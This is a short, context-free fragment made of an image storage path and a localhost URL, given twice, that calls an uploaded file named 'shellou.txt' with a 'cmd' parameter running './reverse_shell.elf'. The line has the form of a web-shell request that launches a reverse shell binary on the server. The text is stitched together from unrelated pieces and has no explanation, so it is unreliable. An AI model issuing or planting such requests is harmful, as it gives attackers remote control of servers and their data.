 https://localhost:9000/backend/staging/uploads/shellou.txt?cmd=.%2Freverse_shell.elf
https://localhost:9000/backend/staging/uploads/shellou.txt?cmd=./reverse_shell.elf — Visit